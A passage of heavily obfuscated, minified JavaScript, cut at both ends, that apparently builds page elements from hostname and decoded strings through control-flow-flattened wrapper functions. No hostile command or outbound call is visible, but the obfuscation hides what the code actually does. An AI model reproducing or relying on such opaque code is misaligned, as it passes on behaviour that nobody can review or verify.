f1,0x1603,0x176c)+y2(0xe62,0x1678,0xcb2,0x1dcf,0x1655)+y3(0xfee,0xec6,0x12f3,0x651,-0x6cb)+y2(0x1029,0x5d3,-0x33,-0x30e,-0x325)},U=A[y2(0xbfd,0xc62,0x142c,0x19d2,0x14d6)][y2(-0x837,0x2a,-0xdab,-0xd92,-0x483)]('|');function Bi(A,U,e,g,u){return Wk(g-0x125,U-0x1df,e-0x2,g-0xb7,U);}function y1(A,U,e,g,u){return Wx(e-0x11b,U-0x13c,e-0x10f,g-0x15d,g);}function y3(A,U,e,g,u){return Wn(A-0x199,g- -0x1dd,e-0x44,e,u-0xa9);}var e=0x145d+-0x2*-0xedb+-0x1*0x3213;function y2(A,U,e,g,u){return Wr(U-0x209,A,e-0x14d,g-0x1a3,u-0x38);}while(!![]){switch(U[e++]){case'0':u[y1(0x1bd0,0x264e,0x1bf2,0x1669,0x1136)+Bi(0x2f8,0xa20,0x1294,0xe85,0x173f)]+=A[y1(0x127e,0x119d,0x8c4,0xde6,0x967)](CH,location[Bi(0x1a0,0x52,0x151b,0x979,0xf54)+y0(0xe5d,-0x16d,-0x5df,0x30f,0xdc1)]||A[y0(0x4be,0xfd9,0x167,0x2c6,0xf2e)]);continue;case'1':var g=A[y1(0x1858,0xd37,0x1582,0xcd1,0xd5b)](R2);continue;case'2':return u;case'3':u[y0(0xf7f,0xc61,0xe7d,0x14d7,0x188a)+y2(0x9b,0x9ca,0x8e0,0x1330,-0xfe)]=g?A[Bi(0x1964,0xe52,0xc20,0x1250,0x9cc)](A[Bi(0xf32,0x1dab,0x1da3,0x1b1c,0x170e)](A[y2(0x62b,0x5b5,0x142,0x1312,0x12e7)],g),A[y2(0x19ae,0x1a81,0x140b,0xd05,0x1352)]):'';continue;case'4':var [u,S]=A[Bi(0xc0a,0xd81,0x103f,0x1387,0xdeb)](R8,[{'data':A[y2(0x3db,0xac3,0x8b1,0x12f3,0x577)]},{'Ef':A[y0(-0x61,-0x46f,0x81f,0x902,0x29d)],'data':A[y3(0xb3e,-0x901,0x1fa,0x485,0x10a)]},{'name':A[y3(0x60d,0x10f1,0xfb7,0xe3a,0xcfc)],'media':[{'data':A[y1(0x3ed,0x393,0x854,0x124f,0x474)]},{'Ef':A[y0(0x1429,0x25d,0x9fe,0x902,0xd76)],'data':A[y2(0x163c,0x1639,0x14ee,0x158b,0xc2b)]}]}]);continue;}break;}}function Rv(){function y5(A,U,e,g,u){return Wx(A- -0x482,U-0x15b,e-0x112,g-0x77,u);}function y6(A,U,e,g,u){return WM(U,A-0x411,e-0x1d3,g-0x8,u-0x157);}function y7(A,U,e,g,u){return Wr(e-0x477,g,e-0xb9,g-0xdf,u-0xe6);}function y4(A,U,e,g,u){return Wr(u-0x54c,A,e-0x1d,g-0x56,u-0x50);}function y8(A,U,e,g,u){return Wn(A-0x65,U- -0x391,e-0xb0,e,u-0x2f);}var A={'pMpoY':function(g,u,S){return g(u,S);},'xEspp':y4(0x53f,0xdf4,0xd37,0xa29,0xe80)+y5(0xdef,0x38b,0xb6b,0xe63,0x2a4)+y4(0x1bc6,0xcb7,0x1bb1,0x1381,0x1599)+y5(0xdd5,0x1411,0x1571,0x766,0xe62)+y4(0x1624,0x1652,0x1d4c,0x1458,0x12ea)+y7(-0x2cf,0x377,0x60e,0xbc4,0x36)+y7(0x2020,0x15c6,0x157a,0x1770,0x1f6e)+y8(0x1a80,0x17c3,0x20f3,0xbc2,0x15ed)+y6(0x1529,0xca5,0x1b6e,0x1ef9,0x1eb4)+y5(0x67c,-0x568,0xe66,0x122a,0x1c1)+y4(0x252d,0x24b1,0x16aa,0x10af,0x1945)+y8(0xa4b,0x1d1,-0x9e,0x812,-0x240)+y6(0xca8,0x128,0x111c,0x5e3,0x481)+y6(0x92d,0xfd3,0xdb4,0x123d,-0x4a8)+y5(0x264,-0x45d,-0x92d,-0x23d,-0x672),'RPZUd':y4(0x1db3,0x169e,0x1872,0x1141,0x19bb)+y8(0x16d9,0x1179,0x3c8,0x146b,0x1687)+y6(0x1f15,0x1c11,0x1d74,0x1403,0x2b6d),'KqkUK':y4(0x147a,0x1cd1,0x10f9,0x19ec,0x12ea)+y4(0xf3b,0x7c9,0x6a,0x508,0x6e3)+y5(0x2e6,0x193,-0x6a8,0x65a,0x900)+y8(-0x613,0x1d0,0xa63,0xc65,-0x56e)+y5(0x75a,0x6f,0xeea,-0x3d1,0x1512)+y6(0xd17,0x16f0,0x25f,0x1067,0x5b8)+y5(0x3fd,0xb9b,-0x5ce,0x4e5,0x612)+y8(0xc41,0x604,0x2a1,0xa91,0x754),'VOORu':function(g,u){return g(u);},'Dqmdm':'p'},[U,e]=A[y7(0xc93,0x100e,0x132b,0x1938,0xa5e)](R8,[{'data':A[y6(0x1d78,0x2647,0x1a60,0x11e3,0x1920)]},{'name':A[y6(0x4c4,-0x7ce,0x98e,0xe7b,0x1259)],'media':[{'data':A[y7(0x15a4,0x3da,0xfbb,0x1b54,0x1823)]}]}],'p');return U[y4(0x27aa,0x184a,0xd14,0x23e6,0x1a07)+y7(0x1587,0x4ee,0xc38,0xb52,0x449)]=A[y5(0x4a2,0xff4,0xbb9,0xd95,0xf80)](CH,CR[A[y8(0x21c2,0x16ff,0x1486,0xcdd,0x221f)]]),U;}function Rh(){var A={'mYXHU':function(g,u){return g(u);},'xUaHt':y9(0xf75,0xc6f,0x4d4,0x11cd,0x160a)+y9(0x36e,0x3c1,0x7ff,0x2fb,-0x11)+yE(0x917,0xa4e,0x1d8c,0xc7b,0x11e6)+yR(0xc77,0x64d,0xccd,0x8f7,0x6e4)+yC(0x14aa,0x494,0x846,0x8d5,-0x220)+yW(0x2072,0x24dd,0x280b,0x1c0a,0x1b4c)+yR(0x260,0x379,-0x4e9,0x979,0x1f2)+y9(0xd97,0x11d,0x184a,0xd0c,0x884)+y9(0xa4a,0x1733,0x49,0x713,0x175c)+yR(0x16cb,0x1a96,0x1083,0x21d8,0x17b2)+yE(0x72f,-0x5ee,-0x28f,0x66e,0x134)+yC(0xd89,0x1cac,0x1878,0x1702,0x1f13)+yC(0x1442,0x1508,0x16d0,0x15c2,0x1c3e)+yE(0x453,0x9b9,0x7f2,0xee6,0x754)+y9(0x3af,0x112f,0x1090,0xa34,0xc3b)+yR(0x175d,0xdc3,0x6a2,0x10c0,0x5a0)+yW(0x9ec,0x188f,0x594,0xd71,0xec2)+y9(0x15ef,0x94f,0x851,0x179c,0x888)+yR(0x1507,0xdb6,0x93b,0x2a9,0x6e8)+yW(0x1a35,0x2a0f,0x2342,0x1cc9,0x2a12)+yE(0x4d7,-0x84b,-0x3f3,0x772,0x40e),'dDxBN':yR(0x237e,0x19ea,0x1510,0x2207,0xde4)+y9(0x1116,0x199c,0xd2d,0x18cc,0x1a5d)+yW(0x2b42,0x1a83,0x2969,0x1e3d,0x2628),'qnCOg':yC(0x15d4,0x6fa,0x11e2,0x1022,0xe46)+y9(0x36e,-0x649,0x48a,0x47d,-0x2fd)+y9(0x1765,0x140b,0x1693,0x22e5,0xc88)+yC(0x583,0x55c,0xab5,0x12df,0x517)+yE(0xaa1,0xc6e,-0x7bf,-0x3,0x2bb)+yC(0xe45,0x11fd,0x18af,0x199b,0x1c4d)+y9(0xa8b,0x148,0x10a1,0x1293,0xb36),'Htcsr':function(g,u){return g(u);},'NLVhE':function(g,u){return g+u;},'NwCSG':function(g,u){return g+u;},'CPeDj':y9(0x1034,0xb19,0xe03,0x7c2,0x6c0)+yE(0x566,0x19eb,0x64e,0x643,0xf6b),'ekQgF':'X'};function yC(A,U,e,g,u){return Wr(e-0x444,u,e-0x43,g-0xd,u-0x11a);}function y9(A,U,e,g,u){return Wk(A- -0x3c8,U-0x153,e-0x18b,g-0x73,e);}var [U,e]=A[yW(0x546,0xd29,-0x379,0x3ce,-0x4f)](R8,[{'data':A[y9(0x8f3,-0x4d7,0xe29,-0x92,0x94a)]},{'name':A[yW(-0x769,0xb62,-0x533,0x51c,0x1e)],'media':[{'data':A[yC(0x41a,0xb7b,0x337,0x105a,0xde2)]}]}]);function yE(A,U,e,g,u){return Wk(u- -0x4bc,U-0x137,e-0x12e,g-0x144,e);}function yR(A,U,e,g,u){return Wx(U- -0xa1,U-0xb5,e-0xb2,g-0x76,g);}U[yE(0x1e06,0x1481,0x1d72,0x11b8,0x159e)+yC(0x300,-0x72,0xc05,0xdec,0x17aa)]=A[yC(0x1ee7,0x15b0,0x1aea,0x1e74,0x123f)](CH,A[yC(0xbd8,0x1b64,0x105e,0x6a9,0x1574)](A[yW(0x1290,0xf15,0x1ab,0x7f9,-0x5da)](location[yE(0x7a1,-0x542,0xc23,0xe46,0x398)+yC(0x123f,-0x327,0x737,-0x4a6,0x150c)]||A[yE(0x4b4,0xd3f,0x1074,0xf6a,0xda4)],'\x20'),CR[A[yC(0x16d1,0x752,0xb1f,0x2a2,0x1892)]]));function yW(A,U,e,g,u){return Wk(g-0x74,U-0x13c,e-0x1ca,g-0x116,u);}return U;}function RB(){function yv(A,U,e,g,u){return Wx(u-0x33,U-0x7b,e-0x1d3,g-0xb,g);}function yh(A,U,e,g,u){return WM(g,A- -0x270,e-0x1ea,g-0x2b,u-0xb6);}var A={'dzolv':function(g,u){return g(u);},'OAhtj':yv(0x23e5,0x222f,0x1eda,0x23ae,0x1abe)+yh(0x51f,0xe30,-0x6aa,0x97f,0x1148)+yB(0x2b9,0xd7d,-0x521,-0x569,0x9ac)+yB(0x5bf,0x770,-0x212,0x2f4,-0x471)+yA(0x1e01,0x1689,0x1aaf,0x238e,0x16e5),'MuzpC':function(g){return g();}},[U,e]=A[yB(0x576,0xb2e,-0x4b2,0x5bb,0xb23)](R8,[{'data':A[yh(0xd91,0x15c9,0x12f1,0x1984,0x4a6)]}]);function yA(A,U,e,g,u){return Wk(U-0xd7,U-0x178,e-0x179,g-0xdf,A);}U[yB(0xb76,0x20d,0x3e7,0x1678,0x10be)+yB(0xcd3,0xc4c,0xc68,0x1a19,0x15b5)+'d'](A[yv(0x2556,0x13b9,0x1b36,0x13cd,0x1a02)](Ry));function yy(A,U,e,g,u){return Wr(A-0x673,U,e-0xf,g-0x6c,u-0x43);}function yB(A,U,e,g,u){return Wk(A- -0x4a9,U-0x110,e-0x97,g-0xa8,U);}return U;}function Ry(){var A={'jrIge':yU(0x1820,0xa18,0xb03,0x43f,0xee6)+yU(0x13e7,0x19a7,0x1d19,0x1645,0x18f8)+'3','owLOK':function(s,Z){return s(Z);},'iMgKo':ye(0x9af,0xf2b,0x784,-0x2f7,0x73e)+yU(0x10ab,0x171e,0x12f7,0x1ed,0xa7e)+yS(0x3c4,0x1d8,0x9ab,0x542,0x1321)+yu(0x142c,0x4fc,0x121b,0x89b,0x66e)+yS(0x1106,0x1e84,0x13e9,0x13f9,0x2010)+ye(0xc7b,0x50e,0x15ac,0x7db,0x7d6)+yg(0x18f0,0x178e,0x10d1,0xe3c,0x1c55)+ye(0x41e,-0x40c,0xbed,-0x651,0xd1c)+ye(0xc90,0xc01,0x1319,0x1541,0x1082)+ye(0xca3,0x56b,0x143b,0x548,0x1d)+ye(0x113c,0x13dd,0x1304,0xc50,0x15bb)+yu(0x1245,0x14e2,0x2f7,0xefb,0xe01)+yU(0x25e,0x200,0x5bb,0x58e,0x5ed)+yS(0x1d9c,0x1d4b,0x15c8,0x11ad,0x22e1)+yu(0x9d5,0x773,0x1860,0x26a,0xabc)+yU(0x7ad,0x2117,0x1610,0x1d15,0x1342)+yu(-0xc08,0xad3,0xbfc,0xdc9,0x13d)+yu(-0x50c,-0x45b,0x350,0x286,0x5fc)+yu(0x11dd,0x41a,0x110d,0x108e,0x5e8)+yU(0x19b,0x3fe,0xe4e,-0xb1,0x3e3)+yS(0x7fa,0xde1,0x1384,0x16df,0x167a)+yS(0x8d1,0x3a3,0xf48,0x143b,0x989)+yS(0x1d68,0x1c50,0x1724,0x1b29,0x1848)+yu(0xbe8,0xcb0,0x1cd4,0x2179,0x14f0)+yU(-0x52f,0x5d7,0x57a,0x4b1,0x776)+yg(0xe0f,0xa93,0x1803,0x1acb,0x18f6)+yg(0x571,-0x736,-0x772,-0x527,0xf0b)+yu(0x21d7,0x12a3,0x19d5,0x1b76,0x199d)+yg(0x5f6,0x5ba,0x1a2,0xfc6,0xdd8)+yU(-0x2c5,0xd36,0x42a,0x179b,0xa5b)+yU(0x362,0xe0a,0x1a45,0x1d26,0x1106)+yu(0x23e0,0x2814,0x1c89,0x1c3d,0x1a55)+ye(0x175d,0x1f65,0xfa1,0x1658,0x144c)+yU(0x88c,0x13a9,0x13e1,0x1647,0x957)+yU(0x22d,0x8f7,-0xa5a,0xcd9,0x1d4)+yu(0xa08,-0x186,0x742,0x475,0x4f2),'prOrT':yU(0x148d,0x88,0x9cb,0xb8a,0xbcc)+yU(0x39a,0x1000,0x608,0x41d,0x43e)+ye(0x358,0xa6f,0xe88,-0x867,0xc6c)+yU(0x423,-0x19b,-0x52d,-0x507,0x4de)+yu(0x10d0,0xf71,0x3d6,-0x3ab,0x365),'NYWkU':yU(0x1c7d,0x12c8,0x22b8,0x2293,0x162f)+yU(0x3e6,0x18f6,0x16c2,0x180c,0xb8b)+ye(0x1b45,0x12f6,0x2770,0x1f9e,0x1042)+yu(0x1983,0x23b0,0x1130,0x1012,0x1896)+yU(0x6e0,0x100a,0x12ce,0x17d3,0xd24)+yS(-0x1af,0x110d,0x96d,0x879,0x33a)+yS(0x368,0xf55,0xad3,0x172f,0x1287)+yg(0x89e,0x134f,0x10de,0x43,0x1253)+yS(0x19d5,0x1f1b,0x18fc,0x10d2,0x1f5f)+yu(0xd8a,0xf74,0x1b03,0x1e71,0x198c),'xPXda':function(s,Z){return s(Z);},'EIuQs':function(s){return s();},'HgUyK':function(s,Z){return s+Z;}};function ye(A,U,e,g,u){return WM(g,A-0xaa,e-0x12e,g-0x77,u-0x197);}function yS(A,U,e,g,u){return WM(A,e- -0x28c,e-0x51,g-0x57,u-0xf1);}function yU(A,U,e,g,u){return WM(A,u- -0x46,e-0x104,g-0x1b1,u-0x96);}function yg(A,U,e,g,u){return Wk(A- -0x470,U-0x182,e-0x6b,g-0x183,e);}function yu(A,U,e,g,u){return Wx(u- -0x478,U-0x6d,e-0x94,g-0x19c,A);}var U=A[ye(0x1c34,0x1939,0x25a1,0x227d,0xf22)][yg(-0xb0,0xc76,0x7a5,-0x702,-0x7a)]('|'),e=-0x1*0x247f+-0xbf8+-0x3077*-0x1;while(!![]){switch(U[e++]){case'0':g[yS(0x10b5,0x1276,0xace,0x100f,0xee2)+yU(0x18ce,0x1440,0x10d8,0x17cf,0xe71)+'d'](A[yg(0x847,0x15f4,0x2df,0x67,0xc21)](RA,S));continue;case'1':var [g,u]=A[yg(0x847,0xac0,0x858,0xb43,0xe63)](R8,[{'data':A[yS(0x13a1,0x2140,0x1745,0x24e6,0x12b6)]},{'name':A[yg(0xb5e,-0x249,0x1756,0x1475,0x5f)],'media':[{'data':A[yg(0x749,0x15e,0x2f2,-0x462,0xa2e)]}]}]);continue;case'2':g[ye(0xe04,0xd07,0x17b8,0x11d5,0xfef)+yS(0x6f,-0x6f,0xc2b,0x1181,0x15b5)+'d'](A[yu(0x1d4c,0x1c8f,0xdc3,0xf60,0x196e)](RU,S));continue;case'3':return g;case'4':g[ye(0xe04,0x245,0x367,0x786,0x1421)+ye(0xf61,0xf41,0x16a9,0x376,0x1887)+'d'](A[yS(0x102,0x71a,0x87b,0x125d,0x9b0)](Re));continue;case'5':var S=A[ye(0xb58,0x601,0xe16,0x184d,0x5ab)]('i',A[yu(0x200,0xf46,-0x519,-0x2a,0x8bc)](Cm,-0xfe*-0x20+0x14a3+0x7*-0x77b));continue;}break;}}function RA(A){var U={'EKRAO':function(Y,G){return Y+G;},'Tbqce':ys(-0x76,0x473,0x644,0x93c,-0x35),'saoYp':yZ(0x1af5,0x268c,0x1bdf,0x1599,0x12bf),'YtBif':ys(-0x19f,0x34d,0x170e,0xba6,0x82c)+'n','tBgOB':function(Y,G){return Y-G;},'NWnsn':function(Y,G){return Y>G;},'NyhPG':function(Y,G){return Y*G;},'wRaIL':ys(-0x1db,0xe81,0xf0c,0x245,0x151)+yT(0x60d,0x651,0x160d,0x15f9,0xf9b)+yZ(0xd9b,0x164e,0x92c,0x13c,0x655)+')','kgsTp':yj(0xab6,0x953,0xb6f,0x14be,-0x17a)+ys(0x12f9,0x9a7,0x176,0x67a,-0x6e3)+ys(0xff5,0x40b,0x1cac,0x102b,0x1cad)+yo(0x17cc,0x109b,0xe63,0x15a1,0x1d47)+yZ(0x1604,0x293,0xcf9,0x642,0x4fa)+yj(0x1c03,0x1cb6,0x245f,0x1ced,0x1b9c)+yZ(0xa6d,0xc4c,0x15d6,0x1b01,0x147b),'Xmdty':function(Y,G){return Y(G);},'Pykcy':yj(0x1215,0xfb5,0x5ce,0x544,0x1e2a),'xlhLf':yj(0xa68,0xae8,0xbc1,0x1214,0x1484),'zhpDd':yT(0x9cd,0x1e2a,0x17c5,0x178d,0x1471),'bDFRY':function(Y){return Y();},'Gsjuh':yj(0x111d,0x190d,0xb98,0x12a0,0x1b79)+yo(0x4b0,0xebc,0x10e1,0x1103,-0x199)+yZ(0xe04,0x939,0x1680,0x1e2a,0x17c4)+yT(-0x1c0,0x4ee,0xbf8,0xb0e,0x3e2)+yT(0x744,0xd09,-0x36c,0x285,0x712)+yo(0x1910,0x14f7,0xc3b,0x2557,0x1bcf)+ys(-0x1f0,-0xf53,0x540,-0x193,0x791)+yo(0xed9,0xa6d,0x168b,0x15e6,0x8c4)+yT(0x1102,0x9e2,0xe52,0x99,0xb83)+yZ(0x2867,0x19c1,0x1a98,0x11f3,0x1e08)+yo(0x36a,-0x965,0x1f6,0x1a0,0x9c5)+ys(0x1853,0x1ef7,0xf6e,0x14a3,0x1739)+ys(0x1014,0x1d7e,0x600,0x12fb,0x1903)+yo(0x98a,0x16e4,0x1724,0x1686,0x445)+yo(0x4f1,0xd45,0x28b,0x11db,-0x62f)+yZ(0x19ad,0x6ef,0xdc5,0x13be,0x16a9)+yo(0xa77,0x1701,0x168d,0x1710,0x17d5)+ys(0xab5,0x1724,0xb11,0x1487,0x1915)+yj(0xbba,0x486,-0x1fc,-0x86,0xf06)+yZ(0x1ae9,0x28e4,0x1c33,0x150b,0x1fbc)+yT(0xd91,0x2c9,0xe9d,-0x27c,0x63b),'QUrkT':yT(0x14d9,0x1959,0x21ed,0x131f,0x177f)+yT(0x1ef8,0x15ff,0x1cce,0x1beb,0x124f)+yj(0x1ba9,0x1f81,0x1ef2,0x1638,0xeaf),'JghTk':yT(0xded,0xab1,0xde0,0x173f,0x10ae)+yo(0x4b0,-0x602,0x73e,0x369,0x11a9)+yZ(0x1553,0x15f7,0x1b0b,0xd60,0x2631)+yj(0x9f0,0x2fa,0xd04,0x1502,0x1281)+ys(0xd90,0xa89,-0x4c,0x247,-0x50e)+yo(0x1784,0x107d,0x225a,0xd51,0x1faa)+ys(0x9ab,0x6cc,0xd46,0x923,0x7db),'KJeBy':yT(0xee5,0x1e23,0x160a,0x7e6,0x116d)+yo(0x11a1,0x1c32,0x11f2,0x1728,0x19b3),'KCYGM':'X','unKbE':yo(0x873,0x280,-0x1e9,-0x3cd,0xbb7)+yj(0x16a9,0x186f,0x1e5c,0x1c29,0x9e7)+'+$','SvypR':yo(0x614,0x92f,0x478,-0x491,0x12e4),'skBPe':yT(0x10a,-0x1c2,-0x5cb,0xf6c,0x6d4)+yT(0xf2f,-0x6c5,-0x186,0x1e,0x599),'KPqpt':function(Y,G){return Y===G;},'amSBC':yT(0x18e6,0x18d9,0x2168,0x219a,0x1442),'xYKea':yZ(0x18d2,0x192f,0x1547,0x1200,0x1ca7),'dWsjR':ys(0xe51,0xe20,0x1c3d,0xe8a,0x50f),'PhzPo':yo(0xeb3,0x159,0x81a,0x1602,0x1a63)+'e','CIBqN':function(Y,G){return Y!==G;},'PssbC':yT(0x207d,0x1341,0x14e3,0x1f1c,0x12db),'TAQnc':yj(0xf8d,0x245,0x9f8,0xc11,0xf2d),'kkPZg':yo(0xc80,0x5e8,0x8ae,0x4a0,0x19da),'LqLpJ':yj(0xd22,0x781,0x1136,0xd86,0x141a),'jLZaj':function(Y,G){return Y===G;},'cGkJD':ys(0x19c3,0x131b,0x1607,0x14ee,0x217a),'qGTNY':yZ(0x122,-0x66b,0x5ee,0x829,0x10e0),'rzgGK':function(Y,G){return Y+G;},'DjvwF':function(Y,G){return Y>G;},'IJIxJ':function(Y,G,w,d){return Y(G,w,d);},'hLWxH':function(Y,G,w){return Y(G,w);},'HeNOa':yT(0x1571,0x6b,0x1684,0x1174,0xa9e)+yT(0x2024,0x1044,0xfd5,0x11f0,0x14c2)+yo(0x1bcd,0x15da,0x1961,0x28cd,0x1ddd)+yZ(0x262e,0x286e,0x1bf7,0x17cc,0x10c2)+yZ(0xbc8,0x72e,0x6ac,0xfd9,-0x6f9)+yo(0x966,0x824,0xa12,0xe7a,0x1017)+yo(0xd96,0x18a4,0x5d6,0x1ab3,0xd39)+yZ(0x524,0x643,0x708,0x10a1,0x91c)+yj(0x12c,0x3dd,0xb26,0x621,-0x4da)+ys(0x1baa,0x1a0c,0x1c36,0x1403,0x15aa)+ys(0x74b,0x5e6,0xfdb,0xdb8,0x10b2)+ys(0xd3b,0x1448,0xd4c,0xa04,-0x144)+ys(0x1154,0x143e,-0x233,0x791,0x11d)+yT(0x2526,0x23fc,0x1593,0x23f0,0x192e)+yT(0x775,0x10aa,0x1502,0x1b5e,0x1010)+yo(0xfca,0x10aa,0x1bc7,0xeb9,0x577)+yj(0x1af0,0x199c,0x261f,0xd47,0x1239)+yZ(-0x1ea,0xb96,0x670,-0x6d,0x656)+yZ(0x1878,0x1ba,0xedb,0x26e,0x8dd)+yZ(-0x906,0x5e1,0x44e,0x538,0x7a5)+yZ(0x6fc,0x166e,0xa5f,0x838,-0x10e)+yZ(0xc51,0x641,0x46e,-0x3a7,-0x672),'yhqAm':yZ(0x290,0xef5,0x6cc,0xdb4,0x1ab)+yj(0x5b3,-0x9,-0x1d,0xf58,-0x5f3)+ys(0x16c4,0x14df,0x1671,0x18fd,0xfcd)+yZ(0x92f,0x773,0x489,0xc8c,0x3ca)+yo(0x28e,-0x860,-0x514,-0x70,0x4d6)+ys(-0xbd6,0xa2c,0xdbb,0x1a8,0x3ca)+ys(0x338,-0x631,-0x15b,0xa1,-0x621)+yo(0x403,0xb,0x1051,-0x5a8,0x838)+yT(-0x245,0x452,0x1870,0x159,0xaa7)+yj(0x14de,0xa83,0xf46,0x83d,0x17e5)+yZ(-0x224,0x310,0x520,-0x50,-0x787)+ys(0xa93,0x773,0x7f0,0x14aa,0x114d)+ys(-0xa5a,-0xad4,0xd77,0x25b,0x5b1)+yo(0xc50,0xc2d,0x1951,0x1791,-0xfd)+ys(0x181c,0x1cd1,0x1789,0x136c,0xf74)+ys(0xccb,0x6cb,0x2d9,-0xc0,0x48b)+yT(0xb29,0x12cd,0xcdd,-0x396,0x7f2)+yT(-0x286,0x215,-0x4a5,0x3cc,0x201)+yT(0x1253,0x106f,0x2414,0x218d,0x1866)+yZ(0x1480,-0x22a,0xb12,0xa45,0x1467)+yo(0x13f,0xa4b,0x83c,-0x134,0xdc)+ys(0xd54,0x695,0x14fa,0xd43,0xdc5)+yo(0x1b52,0x17ed,0x1ad7,0x248f,0x1f83)+yZ(0x1f4b,0xc82,0x17cb,0x23a0,0x20de)+yT(-0x139,0x6c6,0x1472,0xd19,0xa7f)+yZ(0xd5,0x94d,0x657,-0x631,0x50c)+ys(0xe3c,0x1379,0x598,0x129d,0xa28)+ys(-0xec5,-0xd95,-0xade,-0x11a,-0xc5)+yj(0xd55,0xa9e,0x178,0x1a6f,0x1bc)+yZ(0x22f4,0x20c2,0x1ccd,0x1bbb,0x14a1),'AVKuF':yZ(0x172,0x19e0,0xeb5,0x1b5f,0x111d)+yj(0x529,-0x1de,-0x857,0x191,-0x25)+yj(0x353,-0x145,-0x33f,0x10d1,0xc)+yZ(0x51c,0x1015,0x7c7,0x13be,0xeed)+yo(0x4da,0x6a6,-0x10f,-0x8ef,0x64f),'JGMLR':yZ(0x570,0xd46,0xd0b,0x1737,0x7c0)+yZ(0x21e4,0x1503,0x172f,0x1b5a,0x2168)+'b','OqKgq':yo(0x3ad,0x899,-0x371,-0x8c0,-0x67e),'aYCZL':ys(0x16fa,0xb7e,0xde1,0x9a3,0xec6)+yj(0x4e7,0xdf0,0xacc,0x1ec,0x709)+yZ(0xc25,0x93f,0x110e,0x1dfd,0x1cf8),'gvgLD':function(Y,G){return Y+G;},'SBBOl':yT(0x1c4f,0x1fe0,0x23cf,0x1091,0x1b02)+yj(0x2cb,0x6b1,0xec1,0xb5c,-0x515)+yT(0x1ba9,0x2526,0x1335,0x1e42,0x186e)+yZ(0xbb6,0x13cf,0xae2,0x57d,0x57e)+ys(0x13aa,0x1b74,0x2471,0x1892,0x166d)+yo(0x295,-0x3ac,-0x22e,0x9f6,-0x379)+yZ(0x18b4,0x22d9,0x1d49,0x191f,0x1e0b)+yj(0x173a,0x1df3,0x1c70,0x19ff,0x143f)+yo(0x16a6,0x18f1,0x1439,0x1b87,0x1f18)+yj(0x5e8,0xcaf,-0x3f5,0xd2a,0x1af)+yo(0x2ee,0xe7d,0x101b,0x592,-0x3f4)+yo(0x16cb,0x1d23,0xa73,0x1b55,0x151d)+yZ(0xe6d,0x597,0xaa4,0x329,-0x14)+yZ(0xea0,0xfed,0x1139,0xb59,0x4fa)+yj(0x1a44,0x2268,0x1103,0x1eb3,0xe2b)+ys(0x4a5,-0x63,-0x86b,0x21,0x82a)+yo(0x5a7,-0x3ad,-0xc7,-0x6a3,-0x386)+yT(0x1c25,0xb77,0x14b8,0x19e6,0x1325)+yj(0x845,0x40e,0x7ba,0xdd,-0x141),'mQroL':'n','XKzJx':yj(0xb97,0xcc2,0x115e,0x145a,0x104c)+yT(0x9a4,0xcca,0xf45,0xbed,0x167e)+yj(0x9b5,-0x28e,0xa15,0xdd8,0xda0)+yT(0x196d,0x18ca,0x18c3,0x22b5,0x167e)+yT(0x1447,0x1da9,0x1912,0x2545,0x1b02)+yj(0x2cb,-0x413,0xaef,0x157,0xe18)+yo(0x1877,0xe31,0x11a1,0x24ff,0xad8)+ys(0xcc6,0x2d2,0xc27,0x5d4,0xf94)+ys(0xd7a,0x1c4e,0xb6d,0x1892,0xe3e)+yZ(0x1156,0xfa9,0x4f9,0x7ba,-0x133)+yT(0xf54,0x17d2,0xf94,0x1365,0x1adc)+yo(0x16d4,0x1651,0x211f,0xcde,0xf39)+ys(0x1249,0x1429,0x1d5a,0x13fc,0x18de)+yj(0x5e8,-0x60d,0xc81,-0x3cf,-0x63a)+yT(0xeb6,-0x56a,0x30,0xc5e,0x2e5)+yZ(0x1a86,0xbef,0x192f,0x11ac,0x1795)+yT(0xb43,-0x13,0x11a7,0x6be,0x837)+yo(0xed5,0x182b,0x10af,0xbd0,0x1648)+yj(0x1a44,0x1085,0x1a95,0x2348,0x1bde)+yZ(0x192f,0x584,0xc42,0xb0d,0x1074)+yj(0x90d,0x118c,-0x232,0x4b2,0x7f8)+ys(-0x192,0x4be,-0xbf9,0x6c,0xb31)+yZ(-0x3e3,0x3a3,0x377,-0x2c1,-0x95)+yZ(0x1068,0x2653,0x1c99,0x1bcb,0x1aa8),'TSiAq':'k','ZYYCc':yZ(0x27ff,0x2974,0x1c76,0x2611,0x270f),'KkZdE':yj(0x2a8,0xded,-0x612,0x35f,0x275),'IIujh':yo(0x482,0x3b2,-0x7a2,0x15e,0x10ce),'ipfKr':ys(0x101c,-0x507,0xf9b,0x5e8,0x13bc),'jnnjc':function(Y,G,w){return Y(G,w);},'WGPxe':yj(0x4ce,-0x612,0xfe1,0x887,0x340)+ys(0x8aa,0x1447,0x8dc,0xf63,0xc84)+'id','zkxkO':function(Y,G){return Y(G);},'ZAxtG':yo(0x944,-0xe1,0x10d6,0x1038,0xd73)+yZ(0x1afd,0x708,0xd67,0x492,0xe5c)+ys(-0xea,0x119c,0x15a,0x9cc,0x11d0)+yo(0x7e3,0x295,-0x30e,0x3a7,0x652)+ys(-0xb89,0xdde,0x79d,0x23e,0xc5c)+yo(0x1b26,0x2630,0x1e69,0x16c8,0x1927)+yo(0x100d,0x18d4,0x1658,0x457,0x11e8)+yj(0x128b,0x57f,0x1fa2,0x69f,0x1e92)+yZ(0x16b5,0x1215,0x167d,0x2448,0xe35)+yo(0x43b,-0x100,0xe00,-0x786,0x4f6)+yZ(0x36a,0x52f,0xeb1,0x18fb,0x11e6)+yZ(0x2ac,0x5b8,0x466,-0x18b,0x1054)+yT(-0x65a,0xbb9,-0x5af,0xf8,0x5a4)+yT(0xa4d,0x147,0x828,0x354,0x17e)+yT(0x28,0x144c,0xd82,0x551,0xbd8)+yT(0xea2,0xecb,0xcfa,-0x4d1,0x885)+yj(0x1777,0x16fb,0x1f1c,0xd20,0xb79),'ysmbz':yT(0x1f,0x57,-0x27,0xc1d,0x45f)+yo(0xca5,0x694,0x1430,0x1d0,0xdfc)+yj(0x17cf,0x17fb,0xb67,0x1a64,0xd37)+yj(0x1668,0x1a36,0x1a00,0xb72,0x2396)+yT(-0xd,0xf24,0xae1,-0x34f,0x58e)+yT(0x2bd,-0x1c9,0x157,0x2ef,0x7b3)+ys(0x164e,0x197f,0xca7,0x18c7,0x25b3),'KTvZl':yZ(0x17fb,0x1dda,0x11ca,0x9f8,0x920),'PDXRY':yo(0x1196,0x19f0,0x16a6,0x1847,0x102a),'vxSwY':yZ(0x4e1,-0x123,0x74c,-0x29d,-0x1b8)+yZ(0x24ab,0x1816,0x1d8a,0x1165,0x1c3d)+yT(0x831,0x6e9,0x480,0xab6